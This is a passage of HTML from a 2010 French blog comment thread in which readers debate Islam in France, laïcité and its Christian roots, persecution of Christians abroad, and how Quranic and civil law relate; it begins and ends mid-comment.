intéressant billet. Désolé, je n&rsquo;ai pas le temps, là, de lire la discussion sous le billet. Je reviendrai ce week-end. Une phrase m&rsquo;a étonné dans ton billet : »Ceux qui l’évoquent ne le font d’ailleurs jamais pour le regretter » (en parlant du choc des civilisations). C&rsquo;est faux : Huntington, qui est à l&rsquo;origine de cette théorie, dès le début de son livre, regrette justement ce « choc des civilisations ».  Pourquoi travestir d&rsquo;une phrase un penseur important ?</p>
<p>Une autre remarque : je suis totalement en accord avec toi pour dire que la balle est dans le camp des musulmans, en grande partie. C&rsquo;est ce que dis le Père Boulad dans une interview vidéo passionnante (<a href="https://www.youtube.com/watch?v=lziFltTZdrs" rel="nofollow ugc">http://www.youtube.com/watch?v=lziFltTZdrs</a>). Les médias devraient servir à « mettre en scène » et à permettre ce débat intra-islam. Or ils font tout pour dénigrer ceux qui veulent ce débat&#8230;</p>
<p>à bientôt</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46770">
			<article id="comment-46770" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46770">
							<time pubdate datetime="2010-09-24T19:48:55+02:00">
								24 septembre 2010 at 19 h 48 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-46765" title="Aller au commentaire d'origine" rel="nofollow">Aïcha</a></b>:</p>
<p>Merci de renvoyer la balle avec talent.</p>
<p>J&rsquo;espère que d&rsquo;autres musulmans apporteront leur contribution à cet échange de vue car je ne connais rien au Coran et peu sur la bible. Les jeunes catholiques curieusement n&rsquo;avaient pas ou peu accès à la bible autrefois, c&rsquo;était considéré comme trop osé ou trop difficile à comprendre ou trop sujet à interprétations&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46772">
			<article id="comment-46772" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46772">
							<time pubdate datetime="2010-09-24T21:35:14+02:00">
								24 septembre 2010 at 21 h 35 min							</time>
						</a>
											</footer>
					<p>Il est hors de doute pour un catholique qu&rsquo;un non-chrétien de bonne foi peut aller au Paradis. Point n&rsquo;est besoin de baptiser à tour de bras pour éviter que l&rsquo;Enfer ne soit surpeuplé.</p>
<p>Si nous annonçons l&rsquo;Évangile, c&rsquo;est parce que c&rsquo;est une bonne nouvelle, hic et nunc, ici et maintenant, que nous voulons partager avec nos frères. Et qu&rsquo;annoncer cette bonne nouvelle est une source de joie dont nous rendons grâce au maître de la moisson.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46776">
			<article id="comment-46776" class="comment">
				<a class="comment-avatar" href="https://uchimizu.blogspot.com/"><img alt='' src='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://uchimizu.blogspot.com/" class="url" rel="ugc external nofollow">Uchimizu</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46776">
							<time pubdate datetime="2010-09-24T23:16:57+02:00">
								24 septembre 2010 at 23 h 16 min							</time>
						</a>
											</footer>
					<p>Bonsoir Koz,</p>
<p>certains commentaires ont expliqué mieux que je n&rsquo;aurais pu le faire combien l&rsquo;islam est multiple. Mais j&rsquo;aimerais ajouter un point: je ne suis pas sûr que les musulmans pensent qu&rsquo;ils aient besoin de s&rsquo;excuser, tout cela parce que les choses ne se passent pas comme nous le désirons.</p>
<p>Les persécutions contre les chrétiens sont réelles, mais ne sont pas les injustices les plus terribles qui se passent en ce moment dans le monde: beaucoup  de chrétiens  d&rsquo;Orient, par ailleurs plutôt aisés, partent pour un exil plutôt confortable  en occident. Et il y a des cas où les chrétiens d&rsquo;orient se sont un peu pris les pieds dans le tapis eux-mêmes: en interdisant le divorce, l&rsquo;église copte d&rsquo;Egypte pousse ceux qui veulent divorcer à la conversion à l&rsquo;islam,  et c&rsquo;est parfois ainsi  que les ennuis commencent. Il me semble aussi que les épisodes les plus ignobles de la guerre du Liban sont des combats entre milices chrétiennes, avec en deuxième place les  palestiniens, et parmi les plus modérés, les libanais sunnites.</p>
<p>Au débit de l&rsquo;occident, en plus du problème des palestiniens, qui n&rsquo;ont nulle part où aller, l&rsquo;occident a fait deux guerres en Irak (avec quelques centaines de milliers de victimes  à chaque fois), deux en Afghanistan (en comptant la guerre russe, et chaque fois, cela a été sanglant), a sans doute contribué à ce que le régime iranien se radicalise, et a soutenu des dictateurs variés pour des raisons géostratégiques plus ou moins fondées, souvent en interdisant des islamistes populaires d&rsquo;arriver au pouvoir. Dans ce contexte, il est délicat de demander à des musulmans modérés de condamner les extrémistes qui se battent contre cette situation.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46779">
			<article id="comment-46779" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">FC</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46779">
							<time pubdate datetime="2010-09-25T01:41:35+02:00">
								25 septembre 2010 at 1 h 41 min							</time>
						</a>
											</footer>
					<p>Sans développer, j&rsquo;ai plusieurs hypothèses sur ce délicat sujet:</p>
<p>1)L&rsquo;Occident est une construction fondamentalement chrétienne, jusque dans son dépassement du christianisme littéral; pour s&rsquo;intégrer en occident, l&rsquo;islam doit plus ou moins se christianiser. Il est évident que l&rsquo;Islam tel qu&rsquo;il se pratique dans les pays où il est majoritaire n&rsquo;est pas envisageable tel quel en Occident.</p>
<p>2)Cette christianisation de l&rsquo;Islam en occident est probablement assez avancée. On ne s&rsquo;en rend pas compte, parce que la violence des plus radicaux effraie les plus modérés.</p>
<p>3)Se christianiser, ou s&rsquo;occidentaliser, comme on veut, suppose avant tout d&rsquo;accepter que ses convictions entrent dans le champ de la critique. Beaucoup de musulmans semblent avoir du mal avec ça (la majorité? Une minorité bruyante? Je ne sais).</p>
<p>La situation est compliquée par le fait que l&rsquo;occident ne réagit pas comme il l&rsquo;aurait fait autrefois. La liberté d&rsquo;expression se dilue dans des formules qui font froid dans le dos, dont la plus pernicieuse me paraît être « il faut respecter les convictions de chacun ». Cette phrase, devenue banale, me semble effroyable. Il faut respecter les individus, il faut respecter le droit de chacun à penser ce qu&rsquo;il veut, mais ses opinions, non, certainement pas! L&rsquo;Islam, comme le catholicisme, comme le communisme, est une idéologie, et il entre dans le champ de la critique. En tant que catholique, je me réjouis grandement du bien que plusieurs siècles d&rsquo;exposition à la critique ont fait à l&rsquo;Eglise. Dans l&rsquo;aversion de l&rsquo;anticlérical pour ma religion, j&rsquo;apprends sur moi-même et j&rsquo;affine mes convictions. C&rsquo;est le pari de la démocratie. L&rsquo;islamophobie, nouvel anathème à la mode, est rappelons-le parfaitement licite, cf la jurisprudence Houellebecq. Il n&rsquo;est pas permis d&rsquo;insulter ou de menacer collectivement les musulmans. Il est absolument permis d&rsquo;insulter, de mettre en doute, de critiquer leur foi.</p>
<p>La priorité, pour l&rsquo;Etat, aujourd&rsquo;hui, ne me paraît pas être d&rsquo;interdire la burqa ou les minarets, mais bien plutôt de garantir les conditions du libre débat. Quand quelqu&rsquo;un blasphème contre ma religion, cela m&rsquo;indiffère. Quand quelqu&rsquo;un blasphème contre l&rsquo;Islam, cela m&rsquo;indiffère aussi. J&rsquo;y vois le signe d&rsquo;une certaine immaturité. En revanche, le fait que le blasphémateur ait à craindre pour sa vie me paraît infiniment plus grave que le blasphème lui-même.</p>
<p>Vivre dans le même pays que des gens qui pensent des choses diamétralement opposées. Que des gens qui pensent des choses qui nous paraissent invraisemblables, scandaleuses. Que des gens qui jugent nos propres convictions ridicules ou criminelles. C&rsquo;est cela, vivre en démocratie. Beaucoup de musulmans, je crois, l&rsquo;ont intégré. Mais il y a sans doute encore du travail. D&rsquo;autant que beaucoup de non-musulmans semblent l&rsquo;avoir oublié.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46781">
			<article id="comment-46781" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46781">
							<time pubdate datetime="2010-09-25T08:27:11+02:00">
								25 septembre 2010 at 8 h 27 min							</time>
						</a>
											</footer>
					<p>C&rsquo;est bizarre de parler de se « christianiser ». Les musulmans européens vont simplement se séculariser. C&rsquo;est d&rsquo;ailleurs ce qu&rsquo;ils font. A lire certains ici, on se demande s&rsquo;ils sont eux-mêmes sécularisés.</p>
<p>Les musulmans européens dans leur grande majorité considèrent qu&rsquo;ils ne sont pas concernés par ce qui se passe dans les dictatures auxquelles vous les renvoyez sans cesse. Je n&rsquo;ai pas à m&rsquo;excuser de la situation des chrétiens qui vivent au Pakistan, en Iran ou au Liban. Je n&rsquo;ai jamais mis  les pieds dans ces pays. En revanche, je pense que nous pouvons discuter de la situation des musulmans français qui constituent une minorité religieuse en France  en termes de droits et de liberté religieuse sans entrer dans des débats théologiques.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46782">
			<article id="comment-46782" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">FC</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46782">
							<time pubdate datetime="2010-09-25T08:45:17+02:00">
								25 septembre 2010 at 8 h 45 min							</time>
						</a>
											</footer>
					<p>Dans mon esprit, se séculariser et se christianiser, c&rsquo;est la même chose. La laïcité est un concept chrétien, et assurément pas musulman.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46783">
			<article id="comment-46783" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46783">
							<time pubdate datetime="2010-09-25T08:52:08+02:00">
								25 septembre 2010 at 8 h 52 min							</time>
						</a>
											</footer>
					<p>Beaucoup trouvent  qu&rsquo;il est illégitime et  incongru de « critiquer »  le catholicisme d’aujourd’hui en arguant des guerres  de religions ou des croisades, tristes épisodes ayant eu lieu dans un autre temps.</p>
<p>Le propos d’Aïcha  m’évoque ce parallèle, pourquoi  renvoyer l’Islam de France à ce qui se passe ailleurs  dans le monde musulman alors que l’on refuserait  de considérer toutes les facettes de la  chrétienté dans un autre espace, celui du temps !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46784">
			<article id="comment-46784" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46784">
							<time pubdate datetime="2010-09-25T09:33:51+02:00">
								25 septembre 2010 at 9 h 33 min							</time>
						</a>
											</footer>
					<p>Expliquez- moi en quoi la laïcité est un principe chrétien.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46788">
			<article id="comment-46788" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c22d4944002f8ba4ee1222414d4653cd7ac60d3ba4015a75676bcb2908a4c114?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c22d4944002f8ba4ee1222414d4653cd7ac60d3ba4015a75676bcb2908a4c114?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Barouf</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46788">
							<time pubdate datetime="2010-09-25T11:39:39+02:00">
								25 septembre 2010 at 11 h 39 min							</time>
						</a>
											</footer>
					<p>Vous avez parfaitement raison Uchimuzu : les chrétiens dans les pays musulmans, c&rsquo;est comme les filles violées par chez nous. Il faut bien que quelque part elles l&rsquo;aient cherché et provoqué.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46790">
			<article id="comment-46790" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46790">
							<time pubdate datetime="2010-09-25T12:12:01+02:00">
								25 septembre 2010 at 12 h 12 min							</time>
						</a>
											</footer>
					<p>Dire que la laicité est un concept chrétien, ça mae parait absurde, la laicité est un concept&#8230; laic, par définition même. Inventé par des gens de culture chrétienne, et à ce titre redevable de la pensée chrétienne, peut être.</p>
<p>Le point qui pourrait justifier d&rsquo;une plus grande difficulté pour l&rsquo;Islam (ou le judaisme) a se fondre dans une socité laique que le christianisme, c&rsquo;est le rapport à la Loi. Le christianisme n&rsquo;est pas une religion de la Loi : puisque l&rsquo;objectif du chrétien n&rsquo;est plus le respect d&rsquo;une Loi mais l&rsquo;imitation du Christ, sa religion se fonde plus en éthique. Il peut donc peut être plus facilement accepter que la loi lui échappe au profit d&rsquo;un organisme laic, même s&rsquo;il espèrera que son action sera conforme à son éthique.</p>
<p>Je note à ce titre que les tensions concernant spécifiquement l&rsquo;Islam concernent principalement « les prescriptions » coraniques : manger Hallal ou sans porc, se voiler pour une femme, respecter le Ramadan&#8230; La notion même de prescription, qui pourrait rentrer en conccurence ou en conflit avec celles de l&rsquo;Etat, engendre une tension, du moins dans le cadre de la laicité traditionelle. C&rsquo;est, je pense, ce que d&rsquo;autres commentateurs entendent dire quand ils affirment que les aspects religieux de l&rsquo;Islam ne les dérangent pas, mais qu&rsquo;ils refusent la loi coranique.</p>
<p>A l&rsquo;inverse, quand les chrétiens ressentent que la loi rentre en conflit de manière frontale avec un principe éthique qui leur est cher, je ne pense pas qu&rsquo;il soit plus ou moins « laico-compatible » que les musulmans. Témoin : le débat sur l&rsquo;avortement, où musulmans comme chrétiens éprouvent des difficultés à accepter la loi, voire la contestent.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46792">
			<article id="comment-46792" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">FC</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46792">
							<time pubdate datetime="2010-09-25T13:04:57+02:00">
								25 septembre 2010 at 13 h 04 min							</time>
						</a>
											</footer>
					<p>Vous avez très bien expliqué dans votre second paragraphe pourquoi la laïcité est un concept d&rsquo;origine chrétienne. L&rsquo;évangile s&rsquo;adresse à l&rsquo;individu, et ne contient pas de projet de société.</p>
<p>Sur l&rsquo;avortement, on peut être chrétien et s&rsquo;accommoder de la loi Veil (c&rsquo;est le cas de la plupart des chrétiens), et ce tout en étant éthiquement contre l&rsquo;avortement. Le débat éthique et le débat légal sont dissociés. Ce n&rsquo;est pas à la loi d&rsquo;interdire l&rsquo;avortement; c&rsquo;est aux individus de se débrouiller avec leur conscience, leur responsabilité et leurs principes.</p>
<p>Je ne connais pas la position des musulmans sur l&rsquo;avortement, en revanche. Mais lorsqu&rsquo;une loi de la République heurte une loi coranique, c&rsquo;est loi contre loi. Ce n&rsquo;est pas la même situation qu&rsquo;avec les chrétiens.</p>
<p>Ce que je veux dire, c&rsquo;est que la vision d&rsquo;une laïcité « neutre » qui accueillerait indifféremment toutes les religions, en les confinant à la sphère privée, est largement illusoire. La laïcité est le fruit d&rsquo;une évolution historique de l&rsquo;occident chrétien. Le monde musulman n&rsquo;a pas connu la même évolution.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46793">
			<article id="comment-46793" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46793">
							<time pubdate datetime="2010-09-25T13:08:29+02:00">
								25 septembre 2010 at 13 h 08 min							</time>
						</a>
											</footer>
					<p>Comme je l&rsquo;expliquais ailleurs, sur un autre post, la laïcité n&rsquo;est pas la séparation des Eglises et de l&rsquo;Etat. Le croire, c&rsquo;est faire un contresens. Notre régime laïc a mis un terme au système concordaire, qui assurait un service public des cultes. Par ailleurs, l&rsquo;article 1er garantit la liberté de conscience et la liberté de culte. En conséquence l&rsquo;Eglise est libre d&rsquo;intervenir dans le débat public. De ce point de vue, il n&rsquo;existe pas de conflit entre l&rsquo;Eglise et la laïcité.</p>
<p>Le conflit n&rsquo;est pas « laïc » mais politique. Un débat démocratique au sujet du bien commun est forcément conflictuel. De même, l&rsquo;action des pouvoirs publics, le vote des lois et leur application ne sont pas forcément compatibles avec l&rsquo;enseignement de l&rsquo;Eglise ou tout simplement son existence. Pour cette raison, d&rsquo;ailleurs, la laïcité ne garantit nullement une coexistence pacifique au sein de la nation française. La seule voie convaincante, c&rsquo;est d&rsquo;entretenir la convivialité, par-delà tout le fatras des lois.</p>
<p>Dans tous les cas, rappelons-nous cette parole du Christ : « Rendez donc à César ce qui est à César, et à Dieu ce qui est Dieu. » (Matthieu, 15-22) Et saint Irénée de Lyon de commenter : le Christ « appelle César César et reconnaît Dieu pour Dieu. » (Contre les hérésies, III. 8. 1) Par conséquent, lorsque César prend des décisions contraires à la volonté de Dieu, l&rsquo;objection de conscience devient légitime.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46794">
			<article id="comment-46794" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46794">
							<time pubdate datetime="2010-09-25T13:30:22+02:00">
								25 septembre 2010 at 13 h 30 min							</time>
						</a>
											</footer>
					<p>Le coran dit « nulle contrainte en religion ».  Cela signifie qu&rsquo;on devient musulman par un acte de volonté.  En conséquence chacun vit sa foi selon ses convictions personnelles et nul ne peut faire pression sur autrui.  La liberté de conscience est un principe coranique. Bien souvent ce principe (comme tant d&rsquo;autres)  n&rsquo;est pas respecté par les musulmans  mais la faute en revient aux musulmans et non à l&rsquo;Islam.</p>
<p>Par ailleurs, on ne le sait pas mais des trois religions monothéistes l&rsquo;islam est la religion la moins normative.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46795">
			<article id="comment-46795" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46795">
							<time pubdate datetime="2010-09-25T13:40:26+02:00">
								25 septembre 2010 at 13 h 40 min							</time>
						</a>
											</footer>
					<p>FC quand une loi coranique est en contradiction avec une loi civile, le coran invite le musulman à respecter la loi civile. Si le musulman commet un péché en se soumettant à la loi civile en contradiction avec la loi coranique, il en sera pardonné.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46796">
			<article id="comment-46796" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46796">
							<time pubdate datetime="2010-09-25T14:00:19+02:00">
								25 septembre 2010 at 14 h 00 min							</time>
						</a>
											</footer>
					<p>@ Aïcha</p>
<p>Mais que veut dire le Coran lorsqu&rsquo;il parle de la « religion »? Il me semble que ce verset demeure obscur, et qu&rsquo;il est susceptible de nombreuses interprétations. D&rsquo;après Hassan Abdelhamid, professeur de philosophie du droit, dans les différentes langues sémitiques le mot « Din », que nous traduisons par religion, « signifie le système juridique gouvernant, qu’il vienne des cieux ou soit tout à fait terrestre ». En arabe, son premier sens désigne « les coutumes et usages d’un peuple ou d’une collectivité humaine ». Il peut aussi désigner « le jugement personnel » et « la doctrine religieuse d&rsquo;une nation ». Voilà qui ne facilite pas la compréhension!</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46798">
			<article id="comment-46798" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46798">
							<time pubdate datetime="2010-09-25T14:11:15+02:00">
								25 septembre 2010 at 14 h 11 min							</time>
						</a>
											</footer>
					<p>@FC<br />
Reste que je ne peux pas être d&rsquo;accord avec l&rsquo;affirmation « la laicité est un concept chrétien ». Si la laicité est issue d&rsquo;une évolution de la pensée chrétienne, elle doit pouvoir s&rsquo;en abstraire, sinon elle n&rsquo;est qu&rsquo;un mensonge. Et quoi qu&rsquo;on en dise, d&rsquo;autres que les chrétiens ou ex-chrétiens ont essayé de faire leur ce principe (quoi que j&rsquo;en pense : laicité en Turquie) et je ne vois aucune raison de dévaloriser leurs initiatives d&#8217;emblée en exercant une préemption sur le concept.</p>
<p>Aicha<br />
« Par ailleurs, on ne le sait pas mais des trois religions monothéistes l’islam est la religion la moins normative. »</p>
<p>Je suis assez surpris par cette affirmation. Si je prend par exemple les 5 piliers de l&rsquo;Islam, présentés souvent comme la base d&rsquo;une bonne pratique musulmane  : 3 me paraissent directement normatif : le hajj, le Ramadan et la prière. Je pourrais trouver des équivalents catholiques ou chrétiens, mais aucun ne serait jamais érigé en pilier ou principe fondamental. Et des chrétiens s&rsquo;etonneront de voir des détails comme la fréquence de la prière, la longueur du jeûne ou le lieu du pélérinage, normé par les textes les plus sacrés.</p>
<p>L&rsquo;absence d&rsquo;interdit alimentaire chez les chrétiens est un autre exemple, ce type d&rsquo;interdit me paraissant même en tant que chrétien particulièrement arbitraire.</p>
<p>Le symétrique des piliers pourrait être les 10 commandements, mais voilà, il existe là-dessus un passage très clair, où le Christ érige le « tu aimeras le Seigneur ton Dieu&#8230; » en commandement suprème, et institue un nouveau commandement « tu aimeras ton prochain comme toi-même » en second immédiat et suite logique. Foi et éthique sont donc placés au centre, avant toute notion de norme.Du coup à ma grande honte je ne suis pas sûr de pouvoir retrouver mes 10 commandements de tête, en tout cas pas sans réfléchir avec un crayon.</p>
<p>« Si le musulman commet un péché en se soumettant à la loi civile en contradiction avec la loi coranique, il en sera pardonné. »</p>
<p>Ah, bon, si même la désobéissance à la Loi est encadrée de manière normative&#8230; Je vous taquine ;-).</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46799">
			<article id="comment-46799" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
